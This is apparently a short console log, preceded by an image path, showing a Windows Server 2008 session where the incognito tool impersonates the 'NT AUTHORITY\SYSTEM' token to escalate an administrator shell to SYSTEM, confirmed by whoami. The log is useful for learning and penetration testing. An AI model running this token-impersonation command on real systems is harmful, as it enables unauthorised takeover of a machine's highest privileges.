 C:\Users\Administrator\Desktop>whoami
win2008\administrator
C:\Users\Administrator\Desktop>incognito.exe execute -c "NT AUTHORITY\SYSTEM" cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop>whoami
whoami
nt authority\system